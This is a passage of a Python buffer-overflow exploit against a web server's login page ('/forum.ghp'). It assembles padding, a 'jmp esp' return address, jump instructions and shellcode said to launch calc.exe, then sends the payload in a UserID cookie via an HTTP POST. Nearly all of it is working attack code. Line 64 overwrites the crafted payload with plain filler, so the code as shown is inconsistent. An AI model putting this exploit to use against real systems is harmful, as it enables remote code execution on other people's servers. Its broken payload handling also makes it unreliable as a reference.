 39 buf='A'*4071
40 buf +='\x12\x45\xfa\x7f' #jmp esp
41 buf +='A'*12
42 buf +='\xeb\x36'  #jmp 0x36
43 buf +='A'*42
44 buf +='\x60\x30\xc7\x61'*2 #must be valid address
45 buf +='A'*4
46 #shellcode to execute calc.exe on remote server
47 buf += "\xdb\xdc\xd9\x74\x24\xf4\x58\xbb\x24\xa7\x26\xec\x33"
48 buf += "\xc9\xb1\x31\x31\x58\x18\x03\x58\x18\x83\xe8\xd8\x45"
49 buf += "\xd3\x10\xc8\x08\x1c\xe9\x08\x6d\x94\x0c\x39\xad\xc2"
50 buf += "\x45\x69\x1d\x80\x08\x85\xd6\xc4\xb8\x1e\x9a\xc0\xcf"
51 buf += "\x97\x11\x37\xe1\x28\x09\x0b\x60\xaa\x50\x58\x42\x93"
52 buf += "\x9a\xad\x83\xd4\xc7\x5c\xd1\x8d\x8c\xf3\xc6\xba\xd9"
53 buf += "\xcf\x6d\xf0\xcc\x57\x91\x40\xee\x76\x04\xdb\xa9\x58"
54 buf += "\xa6\x08\xc2\xd0\xb0\x4d\xef\xab\x4b\xa5\x9b\x2d\x9a"
55 buf += "\xf4\x64\x81\xe3\x39\x97\xdb\x24\xfd\x48\xae\x5c\xfe"
56 buf += "\xf5\xa9\x9a\x7d\x22\x3f\x39\x25\xa1\xe7\xe5\xd4\x66"
57 buf += "\x71\x6d\xda\xc3\xf5\x29\xfe\xd2\xda\x41\xfa\x5f\xdd"
58 buf += "\x85\x8b\x24\xfa\x01\xd0\xff\x63\x13\xbc\xae\x9c\x43"
59 buf += "\x1f\x0e\x39\x0f\x8d\x5b\x30\x52\xdb\x9a\xc6\xe8\xa9"
60 buf += "\x9d\xd8\xf2\x9d\xf5\xe9\x79\x72\x81\xf5\xab\x37\x7d"
61 buf += "\xbc\xf6\x11\x16\x19\x63\x20\x7b\x9a\x59\x66\x82\x19"
62 buf += "\x68\x16\x71\x01\x19\x13\x3d\x85\xf1\x69\x2e\x60\xf6"
63 buf += "\xde\x4f\xa1\x95\x81\xc3\x29\x74\x24\x64\xcb\x88"
64 buf = 'A' * 4200
65 cookies = dict(SESSIONID='6771', UserID=buf,PassWD='')
66 data=dict(frmLogin='',frmUserName='',frmUserPass='',login='')
67 try:
68     requests.post('http://'+host+':'+port+'/forum.ghp',cookies=cookies,data=data)